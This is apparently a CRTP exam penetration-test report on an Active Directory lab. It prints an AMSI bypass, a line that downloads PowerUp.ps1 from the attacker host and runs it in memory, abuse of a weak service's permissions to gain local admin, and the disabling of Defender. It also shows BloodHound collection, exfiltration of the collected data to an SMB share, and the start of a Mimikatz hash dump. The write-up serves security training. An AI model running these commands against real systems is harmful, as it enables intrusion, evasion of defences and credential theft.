**Table of Contents**

**Getting to Local Admin:** 2

**AMSI Bypass:** 2

**Power Up:** 2

**MGMT-SRV:** 6

**Running Bloodhound:** 6

**Constrained Delegation:** 10

**Abusing Constrained Delegation:** 10

**Remediation:** 14

**Techsrv30:** 14

**Mimikatz:** 16

**DBSERVER31:** 19

**Mimikatz:** 21

**Enumerating SQLServer:** 22

**Tech-DC:** 24

**DCSync:** 24

**FINANCE-DC:** 28

**Child Domain SID-** 29

**Inter-Realm TGT:** 29

**CRTP Exam Report**

# **Getting to Local Admin:**

## **AMSI Bypass:**

I first import my attack tools and scripts, I need to bypass Antimalware Scan Interface (AMSI). AMSI works with signature-based detection, which for every malicious keyword URL, function or procedure, AMSI has an associated signature in its database. So if the attacker uses the same keyword again in their code, AMSI will immediately block execution. When I try to import a script without bypassing AMSI, I get an error saying it was detected as malicious. That’s why I used the following

AMSI Bypass:

###### **$a = ‘si’; $b = ‘Am’; $Ref = [Ref].Assembly.GetType((‘System.Management.Automation.{0}{1}Utils’ -f**

###### **$b, $a)); $z = $Ref.GetField((‘am{0}InitFailed’ -f**

**$a),‘NonPublic,Static’); $z.SetValue($null,$true)**

## **Power Up:**

Now I download the PowerUp script in memory in order to find privilege escalation paths.

###### **iex (New-Object**

###### **Net.WebClient).DownloadString('http://172.16.99.11:8000/PowerUp.ps1')"**



PowerUp began working when I used a command called **Invoke-AllChecks**. This command runs various checks provided by the module and gives us information about potential security issues, especially those related to gaining more control or abusing privileges on a computer system. One of the checks performed by PowerUp was looking at services on the system that had weak permissions. It identified a service called **VDS** as having such weak permissions. At this point, I used a function called **Get-ModifiableService** to make changes. Specifically, I added my current domain user account to the local Administrators group, which gave me more control and privileges on the computer.

###### **Invoke-ServiceAbuse -Name vds -UserName ‘tech\studentuser'**

Now to check the member of Administrators group , I can see studentuser there. It shows that now studentuser has localadmin privileges.

###### **net localgroup Administrators**







Now I try to open a powershell session with Administrative privileges using studentuser creds and succeeded



After opening the powershell session with Administrative privileges, first thing I do is to disable Defender so that it wont get in the way later on.



# **MGMT-SRV:**

## **Running Bloodhound:**

To discover potential attack routes in the network, I placed the SharpHound.ps1 script into the memory of the studentvm computer. Then, I used Bloodhound tools to collect data and details about the existing domain. After that, I ran bloodhound once more to gather additional information about active user sessions in the network.

###### **Invoke-Bloodhound -CollectionMethod all -Verbose**

**Invoke-Bloodhound -CollectionMethod LoggedOn -Verbose**





Once the data is collected, I transferred the zip files to my machine by opening an SMB server on my machine using:

**impacket-smbserver temp .**

And then running following command on studentuser machine:

**copy c:\Users\studentuser\Desktop\<filename>.zip** **\\172.16.99.11\temp**



I got the zip files on my machine successfully





I uploaded the collected information to Bloodhound and claimed ownership of my "studentvm" machine. When I checked the "Shortest Path from owned Principles" section, I found that my **studentvm** is **AllowedToDelegate** to **mgmtsrv.**



### **Constrained Delegation:**

If you have an account or computer with constrained delegation privilege, it is possible to impersonate any other user and authenticate yourself to a service where the user is allowed to delegate.

## **Abusing Constrained Delegation:**

For abusing constrained delegation we need the NTLM hash of studentvm machine. I will use Mimikatz to obtain the hash of studentvm machine.



